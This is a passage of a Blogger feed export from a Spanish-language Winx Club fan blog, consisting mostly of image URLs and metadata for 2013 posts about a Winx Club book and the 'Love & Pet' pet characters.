\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihVxYi6CUzLX-tfB7_LjKbAG8kbc7_w0Nv5R_XdAXDOot9UtMdXqKcDhXPPcl9GgLwvVxAe13H1TPpJZCoz5VdUj2Clcmq4W5z2KnN6uwZAGghMMWIGrNPS67y_l0YSeTHsORtbWDOiw\/s1600\/0gi3.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-5lCzNCtREC4%2FUlZwGZ5SlKI%2FAAAAAAABEzM%2Fb2YnfW2WR_I%2Fs1600%2Fimg124.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYIKSLgt3FXrt13w_JmHVGvqsr4WWY1hPLfZvOgv7hSD1S6tIgiJRjCwHA5H6rz4vUtWsEhJa9smjI3OjlL_FKQv8FJSUxOhhWBjYIOVP64QonROmPsqhO2ZyRU3FoSW8uiA6WqbVA\/s1600\/img124.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-7w62Bhqecfk%2FUnUnYZH31uI%2FAAAAAAABHaY%2FqLGY8q7zG_Q%2Fs1600%2F6gmw.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaH49emKZ9f9XMQdkoYBnvty5ifcBYv_oB1QdqT6oxEVlVL6oZPpam6N1MAU4M_dpWHBidxZLb2DDMxOYFwzIKRk48XShdtnR0DUxwBA2iLcPOgHx971sMG72qXnYBLb7XJpiydMXd2Q\/s1600\/6gmw.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qn_9nkZEosk%2FUlZwE1w9yHI%2FAAAAAAABEy8%2FndIigj4vynY%2Fs1600%2Fimg118.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJMfXEWpz-vgWuqCdSlhyphenhyphen6EuLJ8ptgq5ipEC2pkOcfgvMHK7k6X_9-bO0ZfiH9VH-xaH2DYN8ZIQYeu_1H_qAsheHN6MPiaXKbT-PW5ZQtuGAIhjaWwiZ-7HJUu47bz4sETtbKs_fyxQ\/s1600\/img118.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-5MnDhr9vzno%2FUnUoIiF0-MI%2FAAAAAAABHcg%2FW1peO0eA00Q%2Fs1600%2Fx54j.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EHU7PKkv5-LaKJmbIoQnsGL22XCdLP8E2KkETi5y9V4joOMpaliF5Cr5gR46p8qTX4QONDHnG91i4t25OT4KfKjZW_Ky3PZZppbK_k6fXOT0P9p8qqucnKNVyGt30V0xrc-Evec7hQ\/s1600\/x54j.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-FnSfA4t7gYY%2FUlZz5xrCobI%2FAAAAAAABE0E%2FBBW5LkwD_sE%2Fs1600%2Fimg132.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyMPFOm7FxGgRRBGNu7cWdu0qwmtOTZ6kISei84Tc3ZPhQ1WhnnanehVlwFLwo7HAezaoYks8942eOx76G2DVzINjtkplk293_bGODumc9A2UlxGaWEFH8m5qXy0Xc8pBcuNMjSYpnKw\/s1600\/img132.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-fRRnMNHwXxU%2FUlaUJKe3qbI%2FAAAAAAABE0k%2FZCuX1YN1K64%2Fs1600%2Fimg133.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAaN-Qho64x0KUnIvAGqjpSHT47xMbyoHRP60F9kXgLw8qmKhEtfRCcgUXBnVn-e-KjmcfnzseAUyAM8c3ZROem5TyrhZ3kvnpfI5KjC8tdNpzAfdzKTsQ_4BlVR032JkCS3dKLWkXYQ\/s1600\/img133.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-qC5sDNs_NKo%2FUlZwC3h9UtI%2FAAAAAAABEyc%2FGGOS-gvDIt0%2Fs1600%2Fimg113.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioDXUi-7yN6gKeakEq-mqGpqMjUHzbZZ2vjldW_-1US6kTqKHc7UltxR58hL1YKku66uPHQQ6fc_5eO2qKW4oe4MKex7HKOmPkE1mpvP0Q9HYWRrf_J2H6a590jt5ZMk-usdbFdUCohw\/s1600\/img113.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-tg0yV5x_9yE%2FUnUni3YUj6I%2FAAAAAAABHas%2FnUwe6H4dk2I%2Fs1600%2Fcy3u.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrsOTwpaFccIlmYYHCfaKpsKEqPh2vMZxjugws_h2egM2eToQVi_PZ9PEimySPgv9lPIKZq0eB7ArgL_TY_gG7rhhP-l8cFl1PTMSsu4j3Pm7Ek2heNu-ICHlWHqlonpAIxKo2wFjM6Q\/s1600\/cy3u.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-cWwzULLo1mU%2FUnUnbtpUIDI%2FAAAAAAABHag%2FD7T-t3YrDxc%2Fs1600%2F6lx3.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqE8zubcgYeLq99EyH5KkD4oE7j01jiOJ7rjYFdOWPTJguWlCjyjvTzXplRESaBd_S_E4lat305KI7SSwSYtWUXLgljIQ2wo1D4mUS7_7L9owPoks4MZnCPqNliho4fICvAoEY4gdjg\/s1600\/6lx3.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-VrHSYB_4o4E%2FUnUnH3RqWLI%2FAAAAAAABHZ8%2F-zitjhiyCCY%2Fs1600%2F1x3i.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh97klWPZlJCSStSrQMHCfEAFOG2xm9bJaZB6hlqP-e7qlQcrYc39q71Z0FuI1kBVf82jcQMblcRkKFgdc3OibXpMrHxTI2S7VyaPdea78BFBuVXZ7UHP_6BvNwRgFXzmq7NOpqTkQ8hQ\/s1600\/1x3i.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-WdSNUpPSXAE%2FUnUnSCee3uI%2FAAAAAAABHaQ%2FXgypGv_4iXY%2Fs1600%2F4xnk.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeGF-25ZwcH4ygApDpG3a-InfY-Joxw7-ZgL7IZ9C6VOir-WGb6xvfs3mq5Y2rrySgBbyoV-O68Cuqg8U97RqWd1QLZfy1UYBYBC-y7vVDrNx7w_vwZOJn8DguMmpnHeoC5YIkEqszow\/s1600\/4xnk.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-43ltyHPDshQ%2FUlZwEb3PU-I%2FAAAAAAABEyw%2FjSWm2q0gBUk%2Fs1600%2Fimg117.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ2zW4YOGwQXl1MTyUFVd_VaqEZ8Kvbbpd1QePtu3EbRnZs9t7liTOWbr_HQi1fayzpKuzmYMNABcGF8LOSFhxMgn-NXDpzSIHLnveHK2alUxUeIOPAlznPU07mN-n0fbdmLLQ0ih_w\/s1600\/img117.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-o9iPseD7nqA%2FUlZwFhY7QzI%2FAAAAAAABEzI%2FcgkSlqkj0vI%2Fs1600%2Fimg123.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYyBhP8ElkHeGr-TDTVZvtpVNmaGOzPa9_QboPUnYqLEsvpDwsIA39SlAswMts6xGCZfCy3E0FK6trWjs7Xbb7f4sIY31DNo4kJIcz9UeDfVwl40jD4gxbEXTLr9nkM4ZYL6FzabVcCA\/s1600\/img123.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-MklNGev7Nu8%2FUlZwHeZ1vPI%2FAAAAAAABEzg%2F43qZIHYeF1A%2Fs1600%2Fimg127.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxd8F5Oc5U2zSsdITg2cM1xsESIt2_2VZ40f1PbmgLXZB_g2XzOsYGVsRtbYRVU6_cGoA_PzoNx92ACGDdTNkYho6pJDMqM18ystFXqdrYQjlfn5CMcinBIjXB_JQxkWYOn3Fqd7pdw\/s1600\/img127.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kQf-wevxtZI%2FUnUni-GXr9I%2FAAAAAAABHao%2Fs7x8-yIgjpI%2Fs1600%2Fdl1g.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38zPc4UsRQKrY2YCKeiKQM3Ta5b4-vVgtoj5I7qLTLic4vAyLDavOjHCwXk6uX8ncW1ZscXFipWCynGAf3rv1VO4ntyzHW_BYrrmko0g0Fk6TA3nMn_4lWf69QCRPNLUE5BJ_9qK1-g\/s1600\/dl1g.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-g5Xk1ep51IY%2FUnUn-XlaCGI%2FAAAAAAABHb4%2FRfwLapiyIJI%2Fs1600%2Ftrka.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7WfYGHqfA7UeTeAR59S4I1c3JxLGO7nJ_SUDpMGPFRai1R00o5ZASzLoY-eRTzJI-39oCN4Te0ZhssdMKVSya9kL8oq0vimrmP9fGfduef5AKEWsO65S3frEPxuA0s_j8Hy6Nvw0Tw\/s1600\/trka.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-O-NaFTZ9GII%2FUnUnOaIMTKI%2FAAAAAAABHaI%2FYJp0dMG5W68%2Fs1600%2F3ha2.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEismOeUs3OFmDWWQMEXWJ2ar7fDCKp1Xmi7x0JTer1peD-IoiEqpg7PH1Hs9zEZWlh-D6THG8Jal2FfuNkdulmQEB8TaT7ln_5oiPVTJorqAG8Gk28PltZk8g18C65zeVtUVYAc5BOHjQ\/s1600\/3ha2.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-dYC_J_hAdg8%2FUnUn2dOcqDI%2FAAAAAAABHbo%2F5TTqVwaBCpA%2Fs1600%2Frt0x.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIe41_8EzHygVT5wsfe9C_lwfw5bUlrsNCvhRlOmNFz2R_VVhbq_mehQCUxNrD5O4zwoZ6OkC-KTXWEKjkyKQOuOJ4nshxRzvX7af3Cna9s0nyixUpy4Z_EzVnNWr5oSYFpBtm1pSQtg\/s1600\/rt0x.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Zfg2TqJ-dYk%2FUnUnsb-Md-I%2FAAAAAAABHbI%2F6cTE9mElxw8%2Fs1600%2Fgohj.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNN0BLLxlZ9Zc_Ft24xn__x4_1Uoa4qCnzKGECK1zess1ciFTYY-FRbgYMG80ty5DLhNpvJKkKdvthBG-8SKBVHNVE9_NcNyuw1hsJ3wQJE-d3HtyKPpu33SAV6ZNH3boast83OhW-Q\/s1600\/gohj.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xGJsVCiyl2U%2FUnUoDcXWMDI%2FAAAAAAABHcI%2F3uGvx_Wxfy4%2Fs1600%2Ftv1h.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIITk5BMfhVmPjtHzxSPS3N0ZjRUUpHi2MSlNjX4oQKkk1U0uIR_EFYai5crrBRy1SYLSgF0p42NnwJyJPsNF5f98jakXXPM1PkJWOc9udUlgJeAnIdnsTblSJFFq0xHsrgm50jLexzA\/s1600\/tv1h.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Gi-lm6uxqa0%2FUnUoFX6rN4I%2FAAAAAAABHcQ%2FTpVHYVh_6y8%2Fs1600%2Ftzt2.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtU-mhZip9CrjcFewwkjt4PQ9uKFhWevCuiQNQjyl1vbXASBYUhgeDEbvcVSqfvj31lvgA5H9ZmuuWdVTU4MGCcvEjMMWRlNLKbQGa-hB9GHQBnst_hGiocZ6flw4NW_a8aSGnMxqbxQ\/s1600\/tzt2.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-6h5GJRxGs0s%2FUlZwFJ-pUhI%2FAAAAAAABEy4%2FfdfrCjqv5t8%2Fs1600%2Fimg120.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp8xqJ5yOt5ZcYE6BGrL9zaZjHAWMOCY6AmKdrkUaNgLzPy4Q0faIbVaaU0EIaH2-3y7u75EJky2tiH5sbLV7V7CZRvVSqQqrg-6jOTicn1jKyejils0AvsNKuooAKPNDLxzlRDLLNuA\/s1600\/img120.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-fExOjBNBtas%2FUnUn-esED4I%2FAAAAAAABHb8%2F_9pqh6YTdPY%2Fs1600%2Ftjce.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAprvTiWZQPRZUvH0u01XdEzaXpP5iXjBAI6u9tM3gt0lXbX1981SU7oFXebKuqOzu42_WJm3fRizSZoiEwPkO4GjCuYDGQ1Ft8oFLphwL3Bc4oKHBf6sx774IPvYsDflutaPPwalvDg\/s1600\/tjce.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-wKtqfJwNB0c%2FUlZz4dSgPdI%2FAAAAAAABEz0%2FwD-1WM4Ru9s%2Fs1600%2Fimg130.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAhP0lUCENWpjZNZ97gKEvxzfUrc67SQATd5FgjzihC725JKl4Q97Cpn_dBvcOW2MPg4BDBoaIWq2qPabiZtAtiJCseVyvXYuLMr5OtIjm0eL5bhyphenhyphenJ3Jws93lev9Lu0nO8C8gtApelUw\/s1600\/img130.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-64qSqa_BNMk%2FUlZwC37iImI%2FAAAAAAABEyY%2F4gVQMw1KAr4%2Fs1600%2Fimg112.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur5vf8uPLc60CbFSsau03SlXvM8D6GLIEjV4aQjvuEGgKgru9Eb6BLGLyRmiYv-32Btmjwh6fmgNze7JsNerEq4wZD1uEoutPs3jb_MVhoz5bd-Hhqj0RRu20Tcsm4fTWzwagxqBVlQ\/s1600\/img112.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2024544016016098902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2024544016016098902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/11\/imagenes-del-libro-winx-club-avventura.html","title":"¡¡Imágenes del libro \"Winx Club Avventura nell'Oceano Infinito\"!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhur5vf8uPLc60CbFSsau03SlXvM8D6GLIEjV4aQjvuEGgKgru9Eb6BLGLyRmiYv-32Btmjwh6fmgNze7JsNerEq4wZD1uEoutPs3jb_MVhoz5bd-Hhqj0RRu20Tcsm4fTWzwagxqBVlQ\/s72-c\/img112.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1897316488602278515"},"published":{"$t":"2013-10-25T18:15:00.000+02:00"},"updated":{"$t":"2013-10-25T18:15:00.157+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Love and Pet"}],"title":{"type":"text","$t":"¡Nuevas imagenes de las mascotas Winx Club Love \u0026 Pet!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0W_rl2U8McIcPhKIqzDn7Fzr3qNS2qjMsz9fYP3aIRmmie8RuPUfJK7afhbh2JOdLzWGxTfh7II21avMOPAxx-NmSdfasopMnGHdxfaztcRx0ETjKpzZWB5kG1_K2VcTnSN8XFKXnqg\/s1600\/4mj_U5NNuUs.jpg\"\u003E\u003Cimg border=\"0\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0W_rl2U8McIcPhKIqzDn7Fzr3qNS2qjMsz9fYP3aIRmmie8RuPUfJK7afhbh2JOdLzWGxTfh7II21avMOPAxx-NmSdfasopMnGHdxfaztcRx0ETjKpzZWB5kG1_K2VcTnSN8XFKXnqg\/s1600\/4mj_U5NNuUs.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGX8DOxEsi8OXc92YKtGUZeXgdL5iTiKlXTMX-sqs4BiGA8FWT6hi7gEPibo6VOYoV0DW23jXpyorPxaxjeZhx1n_qNy-RBUXtYsPpdlJ3i_jEIZ-n1LG3CgrasJ1mXvaBEsyHVeYPlQ\/s1600\/ARJi4yDIPyM.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGX8DOxEsi8OXc92YKtGUZeXgdL5iTiKlXTMX-sqs4BiGA8FWT6hi7gEPibo6VOYoV0DW23jXpyorPxaxjeZhx1n_qNy-RBUXtYsPpdlJ3i_jEIZ-n1LG3CgrasJ1mXvaBEsyHVeYPlQ\/s1600\/ARJi4yDIPyM.jpg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQnSz1HPO8dE3PcDGESQajm8CaTBH5AWBOlhAaLiqgVXVUoB_SL3029Ycklk6mrU01af16ZznuH1VwNXy6a47yEhpqY6R8ReI6ot5xUW_bMvHu1xA4A_UsRPGMznUK1AOsOkRXfXORw\/s1600\/GANjs2DI1nE.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQnSz1HPO8dE3PcDGESQajm8CaTBH5AWBOlhAaLiqgVXVUoB_SL3029Ycklk6mrU01af16ZznuH1VwNXy6a47yEhpqY6R8ReI6ot5xUW_bMvHu1xA4A_UsRPGMznUK1AOsOkRXfXORw\/s1600\/GANjs2DI1nE.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTGMGkxIpdgxnBA1oD-ZjEjCxlN_MVhNBxCKw6JEGBue5YwF5mrp763n5KzYG_PXjpa2WDvBHpSRPV4LZsoQC-72R9jNDe9ggSjS5fn5sT18sv06BdvpHFUsgSENWLMj6ysnOTcVciWQ\/s1600\/j22c6d0bg5Y.jpg\"\u003E\u003Cimg border=\"0\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTGMGkxIpdgxnBA1oD-ZjEjCxlN_MVhNBxCKw6JEGBue5YwF5mrp763n5KzYG_PXjpa2WDvBHpSRPV4LZsoQC-72R9jNDe9ggSjS5fn5sT18sv06BdvpHFUsgSENWLMj6ysnOTcVciWQ\/s1600\/j22c6d0bg5Y.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq4uPPk_FTqaU64ef9ml17vSjgcfVaUtNnL9BnZUnoDVCy3mq-CgYfef09o4om4Xhsl3yUPUnVdqUG6UJ5EDhQRYXJdEZAyA7vieZzXkMDRSTTb5sCj29bthEaEiSc5c2XUowe90RHow\/s1600\/IaA68EA4E4Q.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq4uPPk_FTqaU64ef9ml17vSjgcfVaUtNnL9BnZUnoDVCy3mq-CgYfef09o4om4Xhsl3yUPUnVdqUG6UJ5EDhQRYXJdEZAyA7vieZzXkMDRSTTb5sCj29bthEaEiSc5c2XUowe90RHow\/s1600\/IaA68EA4E4Q.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLNqZ8eQ0waEzTKMtrRPwEAXQcaU10O7brA9skR6YDhIwgEEA5tigaAMLKg_Yy6ddEtUdzQ6OVpzhBCjXzxkLeVv0fB-L3Qe75AMX-yfhsogLBYIta6rnSx9-qkMQ5ZsvCM815QJAxRg\/s1600\/ii_us0JabC8.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLNqZ8eQ0waEzTKMtrRPwEAXQcaU10O7brA9skR6YDhIwgEEA5tigaAMLKg_Yy6ddEtUdzQ6OVpzhBCjXzxkLeVv0fB-L3Qe75AMX-yfhsogLBYIta6rnSx9-qkMQ5ZsvCM815QJAxRg\/s1600\/ii_us0JabC8.jpg\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-5la8ueVKrOQ%2FUmPoyDHcNYI%2FAAAAAAABFwo%2F2BHnTnLpJ8Q%2Fs1600%2FARJi4yDIPyM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGX8DOxEsi8OXc92YKtGUZeXgdL5iTiKlXTMX-sqs4BiGA8FWT6hi7gEPibo6VOYoV0DW23jXpyorPxaxjeZhx1n_qNy-RBUXtYsPpdlJ3i_jEIZ-n1LG3CgrasJ1mXvaBEsyHVeYPlQ\/s1600\/ARJi4yDIPyM.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-7aw9c1lERjA%2FUmPoysN0u7I%2FAAAAAAABFw4%2F9CKjPejuwk0%2Fs1600%2FIaA68EA4E4Q.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq4uPPk_FTqaU64ef9ml17vSjgcfVaUtNnL9BnZUnoDVCy3mq-CgYfef09o4om4Xhsl3yUPUnVdqUG6UJ5EDhQRYXJdEZAyA7vieZzXkMDRSTTb5sCj29bthEaEiSc5c2XUowe90RHow\/s1600\/IaA68EA4E4Q.jpg\" --\u003E\u003C!-- Blogger automated replacement: 